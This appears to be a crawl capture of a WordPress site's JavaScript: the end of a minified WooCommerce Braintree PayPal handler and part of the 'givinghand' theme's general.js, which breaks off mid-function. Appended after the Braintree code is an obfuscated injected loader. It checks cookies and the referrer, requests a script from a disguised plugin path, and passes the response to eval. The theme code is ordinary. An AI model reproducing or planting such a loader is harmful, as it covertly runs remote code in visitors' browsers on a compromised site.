b("#place_order").hide()},d.prototype.on_unsupported=function(a){return this.log("PayPal error",a),this.render_error(this.params.generic_error_message)},d.prototype.handle_saved_payment_methods=function(){return d.__super__.handle_saved_payment_methods.call(this),b("input.js-wc-braintree-paypal-tokenize-payment-method").change(function(a){return function(c){if(b(c.target).is(":visible"))return a.refresh_braintree()}}(this)).change()},d.prototype.on_payment_method_received=function(a){if(this.log("payment method received",a),null!=a.nonce)return this.is_single_use()&&b("input.js-wc-braintree-paypal-tokenize-payment-method").prop("disabled",!0),b("input[name=wc_braintree_paypal_payment_nonce]").val(a.nonce),b("#place_order").show()},d.prototype.is_single_use=function(){var a;return a=b("input[name=wc-braintree-paypal-tokenize-payment-method]"),0===a.length||("checkbox"===a.attr("type")?!a.is(":checked"):!a.val())},d.prototype.get_order_amount=function(){return b("input[name=wc_braintree_paypal_amount]").val()},d.prototype.get_store_currency=function(){return b("input[name=wc_braintree_paypal_currency]").val()},d.prototype.get_store_locale=function(){return b("input[name=wc_braintree_paypal_locale]").val()},d}(WC_Braintree_Payment_Form_Handler),window.WC_Braintree_PayPal_Cart_Handler=function(c){function d(a){d.__super__.constructor.call(this,a),this.form=b("form.woocommerce-cart-form"),this.form_ui_selector=".cart_totals",this.setup_braintree(),b(document.body).on("updated_cart_totals",function(a){return function(){return a.setup_braintree()}}(this))}return a(d,c),d.prototype.on_payment_method_received=function(a){if(this.log("payment method received",a),null!=a.nonce)return a.wp_nonce=this.params.cart_nonce,b.ajax({type:"POST",url:this.params.cart_handler_url,data:a,dataType:"json"}).done(function(a){return window.location=a.redirect_url})},d.prototype.on_error=function(a){return this.log("PayPal error",a.message),this.unblock_ui()},d.prototype.on_unsupported=function(a){return console.log(a),this.unblock_ui()},d.prototype.is_single_use=function(){return"1"===b("input[name=wc_braintree_paypal_single_use]").val()},d.prototype.has_payment_nonce=function(){return!1},d}(WC_Braintree_PayPal_Payment_Form_Handler)})}).call(this);
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.seeingisbelieving.vision/wp-content/plugins/Anticipate/core/admin/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/general.js
body_size: 46570
content:
/**
 * General.js
 *
 * contains the theme functionalities 
 */

jQuery.noConflict();
var get_scroll = 0;

jQuery(window).scroll(function() {
	"use strict";
	
	get_scroll = jQuery(window).scrollTop();	
});

jQuery(window).load(function() {
	
	jQuery('body').find(".pageloader").delay(1000).fadeOut("slow");
	
	givinghand_initBlogGrid();
	givinghand_initBlogInfiniteScroll();
	
	/* ======================================
	Scroll to Section if Hash exists
	====================================== */	
	if( window.location.hash ) {		
		setTimeout ( function () {
			jQuery.scrollTo( window.location.hash, 2000, { easing: 'easeInOutExpo', offset: 0, "axis":"y" } );
		}, 400 );
	}
});

(function($) {
	"use strict";
	
	$('a').hover(function() {
		$(this).attr('data-title', $(this).attr('title'));
		$(this).removeAttr('title');
	}, function() {
		$(this).attr('title', $(this).attr('data-title'));
	});
		
	if( ! window.tpath_waypoint_animation ) {
		window.tpath_waypoint_animation = function() {
			$.each( $('.wpb_animate_when_almost_visible:not(.wpb_start_animation)'), function(index, val) {
				var run = true;
				if (run) {
					new Waypoint({
						element: val,
						handler: function() {
							var element = $(this.element),
								index = element.index(),
								delayAttr = element.attr('data-delay');
							if (delayAttr == undefined) delayAttr = 0;
							setTimeout(function() {
								element.addClass('wpb_start_animation');
							}, delayAttr);
							this.destroy();
						},
						offset: '90%'
					});
				}
			});
		}
	}
	setTimeout(function() {
		window.tpath_waypoint_animation();
	}, 100);	

	window.tpath_progressbar_animation = function() {
		$.each( $('.vc_progress_bar .vc_single_bar'), function(index, val) {
			var run = true;
			if (run) {
				new Waypoint({
					element: val,
					handler: function() {
						var element = $(this.element),
							index = element.index(),
							bar = element.find(".vc_bar"),
							val = bar.data("percentage-value");
							
						setTimeout(function() {
							bar.css({
								width: val + "%"
							});
						}, 200 * index);
						this.destroy();
					},
					offset: '85%'
				});
			}
		});
	}
	
	window.tpath_progressbar_animation();
	
})(jQuery);

jQuery(document).ready(function($){
	
	$(".tpath-tooltip").tooltip();	
	$(".tpath-popover").popover();
	
	$('.tpath-features-list li:last-child').addClass('last-feature');

	/* =============================
	Active Onepage Nav Navigation
	============================= */	
	(function($) {
		"use strict"; 
  
		$('.main-nav').each(function() {  
			$(this).find('a[href]').each(function(i,a){
				var $a = $(a);
				var href = $a.attr('href');
				var target;
				
				// Get Splitted ID from page's URI in href tag
				target = href.substring(href.indexOf('#') + 1); 
				
				// update anchors TARGET with new one
				if(target.indexOf('section-') == 0) {  
					$a.attr('data-target', '#' + target);
				} else {
					$a.addClass('external-link');
				}
							
			});
		});
		
		$('.main-nav').onePageNav({
			currentClass: 'active',
			filter: ':not(.external-link)'
		});
  
 	})(jQuery);	
	
	(function($) {
		"use strict";	
	
		/* ======================== VC Column Match Height ======================== */
		var TpathVcColumnMatchHeight = {
			Init: function() {
				$('.tpath-row-inner-wrapper').each(function() {
					if( $(this).hasClass('vc-match-height-row') ) {	
						if( ! ( $(this).find('.wpb_column.vc_main_column.vc_column_container').hasClass( 'vc-match-height-content' ) ) ) {
							$(this).find('.wpb_column.vc_main_column.vc_column_container').addClass( 'vc-match-height-content' );
						}
					}
				});
				
				$('.footer-match-height-column').each(function() {
					if( ! ( $(this).find('.footer-match-column').hasClass( 'footer-match-height-content' ) ) ) {
						$(this).find('.footer-match-column').addClass( 'footer-match-height-content' );
					}
				});
		
				/* ======================== Match Height ======================== */
				if(Modernizr.mq('only screen and (min-width: 768px)')) { 
					$('.vc-match-height-row').each(function() {
						if( $(this).find( '.vc-match-height-content' ).hasClass( 'vc_col-sm-12' ) ) {
							$(this).find( '.vc-match-height-content' ).matchHeight({ byRow: false });
						} else {
							$(this).find( '.vc-match-height-content' ).matchHeight({ byRow: true });	
						}
						//$(this).find( '.vc-match-height-content' ).matchHeight({ byRow: true });
					});
					
					$('.footer-match-height-column').each(function() {
						$(this).find( '.footer-match-height-content' ).matchHeight({ byRow: true });
					});
				}
		
				if(Modernizr.mq('only screen and (max-width: 767px)')) {
					$('.vc-match-height-row').each(function() {
						$(this).find( '.vc-match-height-content' ).matchHeight({ byRow: false });
					});
					
					$('.footer-match-height-column').each(function() {
						$(this).find( '.footer-match-height-content' ).matchHeight({ byRow: false });
					});
				}
				
				if( $('.footer-match-height-column').find('.wpcf7').length > 0 ) {
					$(document).on('wpcf7:submit', function() {
						$.fn.matchHeight._maintainScroll = true;
						$.fn.matchHeight._throttle = 60;
						$.fn.matchHeight._update();
					});
				}
			}
		};
		TpathVcColumnMatchHeight.Init();
		$(window).smartresize( function() {
			TpathVcColumnMatchHeight.Init();	
		});
		
	})(jQuery);
		
	givinghand_PortfolioInit();
	givinghand_teamInit();
	initBlogSlider();
	// Circle Counter	
	initCircleCounter();
	givinghand_CartRemoveItem();
	stickyHeaderInit();
	
	(function($) {
		"use strict";
		
		/* Check Slider Enable */
		var slider_class = $('#tpath_wrapper').find('.slider-section').attr('class');
		if( slider_class !== null && slider_class == 'slider-section' ) {
			$('body').addClass('revslider_active');
		}
		
		/* =============================
		ScrollUp
		============================= */
		
		$.scrollUp({
			scrollName: 'back-to-top',      // Element ID
			scrollDistance: 500,         // Distance from top/bottom before showing element (px)
			scrollFrom: 'top',           // 'top' or 'bottom'
			scrollSpeed: 800,            // Speed back to top (ms)
			easingType: 'easeInOutExpo',        // Scroll to top easing (see http://easings.net/)
			animation: 'slide',           // Fade, slide, none
			animationSpeed: 500,         // Animation speed (ms)
			scrollTrigger: false,        // Set a custom triggering element. Can be an HTML string or jQuery object
			scrollTarget: false,         // Set a custom target element for scrolling to. Can be element or number
			scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
			scrollTitle: false,          // Set a custom <a> title if required.
			scrollImg: false,            // Set true to use image
			activeOverlay: false,        // Set CSS color to display scrollUp active point, e.g '#00FFFF'
			zIndex: 999           		 // Z-Index for the overlay
		});
		
		/* =============================
		Page Title Bar
		============================= */
		$.fn.wrapStart = function (numWords) { 
			var node = this.contents().filter(function () { return this.nodeType == 3 }).first(),
				text = node.text(),
				first = text.split(" ", numWords).join(" ");
		
			if (!node.length)
				return;
			
			node[0].nodeValue = text.slice(first.length);
			node.before('<span>' + first + '</span>');
		};
		
		$("#main .page-title-header .entry-title").wrapStart(1);
		
		/* =============================
		Progress Bar
		============================= */
		var bar = $('.progress-bar');
		$(bar).appear(function() {
			bar_width = $(this).attr('aria-valuenow');
			$(this).width(bar_width + '%');
			$(this).find('span').fadeIn(4000);
		});
		
		/* =============================
		Counter Section
		============================= */
		$(".tpath-count-number").appear(function(){
			$(this).each(function(){
				$(this).find('.counter').countTo();
			});
		});
		
		/* ==========================================
		Append Modal Outside all Containers
		========================================== */
		$(".tpath-modal").each( function() {
			$(".wrapper-class").append( jQuery(this) );
		});
		
		/* Nav Search Bar */
		$(document).on( 'click', '.header-search-form .btn-trigger', function( event ){
			event.preventDefault();
			$(this).parent('.header-search-form').find('.search-form').fadeToggle("slow");
			$(this).toggleClass('ion-ios-search', 0);
			$(this).toggleClass('ion-ios-close-empty');
		});
		
		/* PrettyPhoto */
		$("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({hook: 'data-rel', social_tools: false, deeplinking: false});
		
		/* Entry Date */
		$( '.posted-date .entry-date' ).each(function(){
			var post_date = $(this).text();
			var date_arr = post_date.split(/ +/);
			if(typeof date_arr !== 'undefined' && date_arr.length > 0) {
				$(this).html("");
				
				if( date_arr[0] !== undefined ) {
					$(this).append('<span class="date">' + date_arr[0] + '</span>');
				}
				
				if( date_arr[1] !== undefined ) {
					$(this).append('<span class="month">' + date_arr[1] + '</span>');
				}
				
				if( date_arr[2] !== undefined ) {
					$(this).append('<span class="year">' + date_arr[2] + '</span>');
				}
			}
		});
		
		/* Testimonial */
		$(".tpath-testimonial.slide").find(".item:first").addClass("active");
		$(".tpath-testimonial.slide").find(".carousel-indicators li:first").addClass("active");
			
		$('.widget_categories').find("ul:not(.children)").each(function() {
			$(this).addClass("categories");
		});	
	
		var cat_item = 1;	
		$('.sidebar .widget_categories').find("ul.categories > li").each(function() {
			if( cat_item == 5 ) {
				cat_item = 1;
			}
			$(this).addClass("category-item-" + cat_item);
			cat_item++;
			
			if( ! $(this).hasClass( "current-cat-parent" ) ) {
				if( $(this).find("ul.children > li").hasClass( "current-cat" ) ) {
					$(this).addClass( "current-parent" );
				}
			}
		});
			
		/* Animation */	
		$('.animated').appear(function() {
			var elem = $(this);
			var animation = elem.data('animation');		
			if ( !elem.hasClass('visible') ) {
				var animationDelay = elem.data('animation-delay');
				if ( animationDelay ) {
		
					setTimeout(function(){
						elem.addClass( animation + " visible" );					
					}, animationDelay);			
		
				} else {
					elem.addClass( animation + " visible" );
				}
			}		
		});	
		
		// Contact Form
		$('.tpath-contact-form').each(function(){
			var contact_form_id = $(this).attr('id');
			$('#' + contact_form_id).bootstrapValidator({
				container: 'tooltip',
				message: 'This value is not valid',
				feedbackIcons: {
					valid: 'glyphicon glyphicon-ok',
					invalid: 'glyphicon glyphicon-remove',
					validating: 'glyphicon glyphicon-refresh'
				},
				fields: {				
					contact_name: {                
						validators: {
							notEmpty: {
								message: $(this).data('name_not_empty')
							}
						}
					},
					contact_last_name: {                
						validators: {
							notEmpty: {
								message: $(this).data('name_not_empty')
							}
						}
					},
					contact_email: {
						validators: {
							notEmpty: {
								message: $(this).data('email_not_empty')
							},
							emailAddress: {
								message: $(this).data('email_valid')
							}
						}
					},
					contact_phone: {
						validators: {					
							digits: {
								message: $(this).data('phone_valid')
							}
						}
					},
					contact_message: {
						validators: {
							notEmpty: {
								message: $(this).data('msg_not_empty')
							}                    
						}
					}
				}
			}).on('success.form.bv', function(e) {
												
				e.preventDefault();
				
				var $form        = $(e.target),
					validator    = $form.data('bootstrapValidator'),
					submitButton = validator.getSubmitButton();
				
				$('#' + contact_form_id).addClass('ajax-loader');
				
				var data = $('#' + contact_form_id).serialize();
				
				$.ajax({
					url: ajaxurl,
					type: "POST",
					dataType: 'json',
					data: data + '&action=givinghand_sendmail',
					success: function (msg) {
						$('#' + contact_form_id).removeClass('ajax-loader');
						if( msg.status == 'true' ) {
							$('.tpath-form-success').html( '<i class="glyphicon glyphicon-ok"></i> ' + msg.data );
							$('.tpath-form-success').show();
							submitButton.removeAttr("disabled");
							resetForm( $('#' + contact_form_id));
						} else if( msg.status == 'false' ) {
							$('.tpath-form-error').html( '<i class="glyphicon glyphicon-remove"></i> ' + msg.data );
							$('.tpath-form-error').show();
							submitButton.removeAttr("disabled");
							resetForm( $('#' + contact_form_id) );
						}
					}
				});
				return false;
			});
		});
		
		// Mailchimp Form
		$('.tpath-vc-mailchimp-form').each(function(){
			$(this).bootstrapValidator({
				container: 'tooltip',
				message: '',
				feedbackIcons: {
					valid: 'fa fa-check',
					invalid: 'fa fa-times',
					validating: 'fa fa-refresh'
				},
				fields: {            
					subscribe_email: {
						validators: {
							notEmpty: {
								message: 'The email address is required'
							},
							emailAddress: {
								message: 'The input is not a valid email address'
							},
							regexp: {
								regexp: '^[^@\\s]+@([^@\\s]+\\.)+[^@\\s]+$',
								message: 'The value is not a valid email address'
							}
						}
					}			
				}
			}).on('success.form.bv', function(e) {
				
				e.preventDefault();
			
				var $form        = $(e.target),
					validator    = $form.data('bootstrapValidator'),
					submitButton = validator.getSubmitButton();
				
				var getid = $('.tpath-vc-mailchimp-form').attr('id');
				var data = $('#' + getid).serialize();
				
				$.ajax({
					url: ajaxurl,
					type: "POST",
					dataType: 'json',
					data: data + '&action=givinghand_mailchimp_subscribe',
					success: function (msg) {
						if( msg.data !== '' ) {
							$('#' + getid).parent().find('.tpath-form-success').html( msg.data );
							$('#' + getid).parent().find('.tpath-form-success').show();
							submitButton.removeAttr("disabled");
							resetForm( $('#' + getid) );
						}
					},
					error: function(msg) {}
				});
			
				return false;        
			});
		});
		
		if(Modernizr.mq('only screen and (max-width: 991px) and (min-width: 768px)')) {
			$('.main-section').find('.woocommerce-products.products').each(function() {
				if( $(this).hasClass( 'products-4' ) || $(this).hasClass( 'products-5' ) ) {
					$(this).each(function(){
						var currentTallest = 0;
						$(this).children().each(function(){
							if( $(this).height() > currentTallest) { currentTallest = $(this).height() + 2; }
						});
						if( Number.prototype.pxToEm ) {
							currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
						}
						// for ie6, set height since min-height isn't supported
						if( $.browser.msie && $.browser.version === 6.0 ) {
							(this).children().css({'height': currentTallest});
						}
						$(this).children().css({'min-height': currentTallest});
					});
				}
			});
		}
	
	})(jQuery);
	
	/* ===================
	Video Script
	=================== */
	$('.wrapper-class').find(".tpath-yt-player").each(function(){
		$(this).mb_YTPlayer();
	});
	
	/* ======================== Day Counter ======================== */
	(function($) { 
		"use strict";
		$('.tpath-daycounter').each(function(){
			var counter_id = $(this).attr('id');
			var counter_type = $(this).data('counter');
			var year = $(this).data('year');
			var month = $(this).data('month');
			var date = $(this).data('date');
			
			var countDay = new Date();
			countDay = new Date(year, month - 1, date);
			
			if( counter_type == "down" ) {
				$("#"+counter_id).countdown({
					labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
					labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
					until: countDay
				});
			} else if( counter_type == "up" ) {
				$("#"+counter_id).countdown({
					labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
					labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
					since: countDay
				});
			}
			
		});
	})(jQuery);	
	
}); //End document ready function

function resetForm(form) {
	form.find('input:text, input:password, input, input:file, select, textarea').val('');
	form.find('input:radio, input:checkbox').removeAttr('checked').removeAttr('selected');		
	form.find('input:text, input:password, input, input:file, select, textarea, input:radio, input:checkbox').parent().find('.form-control-feedback').hide();
}

function stickyHeaderInit(){
	if( jQuery('body').hasClass('header-sticky-enabled') ) {
		var spacing = 0,
		stickyHeader = jQuery('.header-main-section'),
		headerWrap = jQuery('.header-section');

		if(jQuery('#wpadminbar').length > 0) {
			spacing = 32;
		}
		
		stickyHeader.sticky({
			topSpacing: spacing
		});

		jQuery(window).smartresize( function() {
			stickyHeader.sticky('update');
		});

		if( jQuery('body').hasClass('boxed') ) {
			jQuery('.header-main-section').css('max-width', headerWrap.width());
			jQuery(window).smartresize( function() {
				jQuery('.header-main-section').css('max-width', headerWrap.width());
			});
		}
		
		var lastTop = 0;

		jQuery(window).scroll(function(event){
			var currentTop = jQuery(this).scrollTop();
			var headerHide = 800;
			
			if( currentTop > lastTop && currentTop > headerHide ){
				jQuery('.header-main-section').addClass('sticky-header-hide');
			} else if( jQuery('.header-main-section').hasClass('sticky-header-hide') ) {
			   jQuery('.header-main-section').removeClass('sticky-header-hide');
			}
			lastTop = currentTop;
		});
		
	}
}

function givinghand_PortfolioInit(){
	jQuery('.tpath-portfolio').each(function(){
		
		var $this = jQuery(this);
		var $portfolio_container = $this.find('.portfolio-container');
		var $item = $portfolio_container.find('.portfolio-item').eq(0);
		
		if(Modernizr.mq('only screen and (min-width: 768px)')) {
			
			$portfolio_container.imagesLoaded(function(){
				var columns = Math.floor( $this.attr('data-columns') );
				var gutterSize = Math.floor( $this.attr('data-gutter') );
				
				var masonryGutter = 0;
				
				if( columns == 2 && gutterSize != 0 ) {
					masonryGutter = gutterSize / columns;
				} else if( columns == 3 && gutterSize != 0 ) {
					var colValue = gutterSize / 2;
					masonryGutter = colValue + ( colValue / 3 );					
				} else if( columns == 4 && gutterSize != 0 ) {
					var colValue = gutterSize / 2;
					masonryGutter = colValue + ( colValue / 2 );					
				}
				
				if(Modernizr.mq('only screen and (max-width: 800px)')) {
					if( columns == 4 ) {
						columns = 3;
					}
				}
				
				// calculate columnWidth
				var colWidth = Math.floor( $portfolio_container.width() / columns );		
				var masonryWidth = Math.floor( colWidth - masonryGutter );
				
				$portfolio_container.find('.portfolio-item').css('width', masonryWidth);
				$portfolio_container.find('.portfolio-item').css('margin-bottom', gutterSize );
				
				var selector = $portfolio_container.find('.portfolio-tabs a.active').data('filter');
				
				$portfolio_container.isotope({
				  resizable: false,
				  filter: selector,
				  animationEngine: "css",
				  masonry: {
					columnWidth: masonryWidth,
					gutter: gutterSize
				  }
				});
			});					
		}
	
		if(Modernizr.mq('only screen and (max-width: 767px)')) {
			$portfolio_container.imagesLoaded(function(){
				var gutterSize = Math.floor( $this.attr('data-gutter') );
							
				$portfolio_container.find('.portfolio-item').css('width', '100%');
				$portfolio_container.find('.portfolio-item').css('margin-bottom', gutterSize );
				
				var selector = $portfolio_container.find('.portfolio-tabs a.active').data('filter');
				
				$portfolio_container.isotope({
					resizable: false,
					filter: selector,
				 	animationEngine: "css",
					masonry: {
						columnWidth: '.portfolio-item',
						gutter: 0
					}
				});
			});
		}
	 
		// Portfolio Filter Items
		jQuery(document).on( 'click', '.portfolio-tabs a', function( event ){
			event.preventDefault();
			
			jQuery(this).parents('.portfolio-tabs').find('a.active').removeClass('active');				
			jQuery(this).addClass('active');
			var selector = jQuery(this).parents('.portfolio-tabs').find('a.active').attr('data-filter');		
			jQuery(this).closest('.tpath-portfolio').find('.portfolio-container').isotope({ filter: selector, animationEngine : "css" });
			
			return false; 
		});
	});
}


function givinghand_teamInit(){
	jQuery('.tpath-team-grid').each(function(){
		
		var $this = jQuery(this);
		var $team_container = $this.find('.team-container');
		var $item = $team_container.find('.team-item').eq(0);
		
		if(Modernizr.mq('only screen and (min-width: 768px)')) {
			
			$team_container.imagesLoaded(function(){
				var columns = Math.floor( $this.attr('data-columns') );
				var gutterSize = Math.floor( $this.attr('data-gutter') );
				
				var masonryGutter = 0;
				
				if( columns == 2 && gutterSize != 0 ) {
					masonryGutter = gutterSize / columns;
				} else if( columns == 3 && gutterSize != 0 ) {
					var colValue = gutterSize / 2;
					masonryGutter = colValue + ( colValue / 3 );					
				} else if( columns == 4 && gutterSize != 0 ) {
					var colValue = gutterSize / 2;
					masonryGutter = colValue + ( colValue / 2 );					
				}
				
				if(Modernizr.mq('only screen and (max-width: 800px)')) {
					if( columns == 4 ) {
						columns = 2;
						if( gutterSize != 0 ) {
							masonryGutter = gutterSize / columns;
						}
					}
				}
				
				// calculate columnWidth
				var colWidth = Math.floor( $team_container.width() / columns );		
				var masonryWidth = Math.floor( colWidth - masonryGutter );
				
				$team_container.find('.team-item').css('width', masonryWidth);
				$team_container.find('.team-item').css('margin-bottom', gutterSize );
				
				var selector = $team_container.find('.team-tabs a.active').data('filter');
				
				$team_container.isotope({
				  resizable: false,
				  filter: selector,
				  animationEngine: "css",
				  masonry: {
					columnWidth: masonryWidth,
					gutter: gutterSize
				  }
				});
			});					
		}
	
		if(Modernizr.mq('only screen and (max-width: 767px)')) {
			$team_container.imagesLoaded(function(){
				var gutterSize = Math.floor( $this.attr('data-gutter') );
				
				// calculate columnWidth
				var masonryWidth = Math.floor( $team_container.width() );
				
				$team_container.find('.team-item').css('width', '100%');
				$team_container.find('.team-item').css('margin-bottom', gutterSize );
				
				var selector = $team_container.find('.team-tabs a.active').data('filter');
				
				$team_container.isotope({
					resizable: false,
					filter: selector,
				 	animationEngine: "css",
					masonry: {
						columnWidth: masonryWidth,
						gutter: 0
					}
				});
			});
		}

		// Team Filter Items
		jQuery(document).on( 'click', '.team-tabs a', function( event ){
			event.preventDefault();
			
			jQuery(this).parents('.team-tabs').find('a.active').removeClass('active');				
			jQuery(this).addClass('active');
			var selector = jQuery(this).parents('.team-tabs').find('a.active').attr('data-filter');		
			jQuery(this).closest('.tpath-team-grid').find('.team-container').isotope({ filter: selector, animationEngine : "css" });
			
			return false; 
		});
		
	});
}

function initBlogSlider() {
    "use strict";
								
	jQuery('.owl-carousel.blog-carousel-slider').each( function() {
		var $carousel = jQuery( this );
		$carousel.owlCarousel( {
			dots            : false,
			items           : 1,
			slideBy         : 1,
			loop            : false,			
			nav             : true,
			autoplay        : $carousel.data( "autoplay" ),
			autoplayTimeout : $carousel.data( "autoplay-timeout" ),
			navText         : [ '<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>' ],
			animateOut 		: $carousel.data( "animate-out" ),
			animateIn 		: $carousel.data( "animate-in" ),
			smartSpeed 		: $carousel.data( "smart-speed" ),
			fallbackEasing 	: 'easeInOutExpo',
			responsive      : {
				0: {
					items   : 1
				},
				480: {
					 items  : 1
				},
				768: {
					items   : 1
				},
				980: {
					items   : 1
				}
			}
		} );
	} );
}

function givinghand_initBlogGrid() {
		
	if(Modernizr.mq('only screen and (min-width: 1025px)')) {
		jQuery('.grid-col-2').imagesLoaded( function() {
			var gridwidth = Math.floor( jQuery('.grid-col-2').width() / 2 );
			var masonryWidth = Math.floor( gridwidth - 15 );
			jQuery('.grid-col-2 .grid-posts').css('width', masonryWidth);
					
			jQuery('.grid-col-2').masonry({
				itemSelector: '.grid-posts',
				columnWidth: masonryWidth,
				gutter: 30
			});
			
			jQuery('.grid-col-2').find('.owl-carousel.blog-carousel-slider').each(function(){
				initBlogSlider();
			});
			jQuery('.grid-col-2').masonry();
		});	
		
		jQuery('.grid-col-3').imagesLoaded( function() {
			var gridwidth = Math.floor( jQuery('.grid-col-3').width() / 3 );
			var masonryWidth = Math.floor( gridwidth - 20 );	
			jQuery('.grid-col-3 .grid-posts').css('width', masonryWidth);
			
			jQuery('.grid-col-3').masonry({
				itemSelector: '.grid-posts',
				columnWidth: masonryWidth,
				gutter: 30
			});			
			
			jQuery('.grid-col-3').find('.owl-carousel.blog-carousel-slider').each(function(){
				initBlogSlider();
			});
			jQuery('.grid-col-3').masonry();
		});
		
		jQuery('.grid-col-4').imagesLoaded( function() {
			var gridwidth = Math.floor( jQuery('.grid-col-4').width() / 4 );
			var masonryWidth = Math.floor( gridwidth - 22.5 );
			jQuery('.grid-col-4 .grid-posts').css('width', masonryWidth);
			
			jQuery('.grid-col-4').masonry({
				itemSelector: '.grid-posts',
				columnWidth: masonryWidth,
				gutter: 30
			});
		
			jQuery('.grid-col-4').find('.owl-carousel.blog-carousel-slider').each(function(){
				initBlogSlider();
			});
			jQuery('.grid-col-4').masonry();
		});
	}
	
	if(Modernizr.mq('only screen and (max-width: 1024px) and (min-width: 768px)')) {
		if( jQuery('body').hasClass( 'three-col-middle' ) || jQuery('body').hasClass( 'three-col-right' ) || jQuery('body').hasClass( 'three-col-left' ) ) {
			jQuery('.three-col-middle .grid-col-2 .grid-posts, .three-col-right .grid-col-2 .grid-posts, .three-col-left .grid-col-2 .grid-posts, .three-col-middle .grid-col-3 .grid-posts, .three-col-right .grid-col-3 .grid-posts, .three-col-left .grid-col-3 .grid-posts, .three-col-middle .grid-col-4 .grid-posts, .three-col-right .grid-col-4 .grid-posts, .three-col-left .grid-col-4 .grid-posts').imagesLoaded( function() {
				jQuery('.three-col-middle .grid-col-2 .grid-posts, .three-col-right .grid-col-2 .grid-posts, .three-col-left .grid-col-2 .grid-posts, .three-col-middle .grid-col-3 .grid-posts, .three-col-right .grid-col-3 .grid-posts, .three-col-left .grid-col-3 .grid-posts, .three-col-middle .grid-col-4 .grid-posts, .three-col-right .grid-col-4 .grid-posts, .three-col-left .grid-col-4 .grid-posts').css('width', '100%');
				jQuery('.three-col-middle .grid-col-2, .three-col-right .grid-col-2, .three-col-left .grid-col-2, .three-col-middle .grid-col-3, .three-col-right .grid-col-3, .three-col-left .grid-col-3, .three-col-middle .grid-col-4, .three-col-right .grid-col-4, .three-col-left .grid-col-4').isotope({
					resizable: false,
					masonry: {
						columnWidth: '.grid-posts',
						gutter: 0
					}
				});
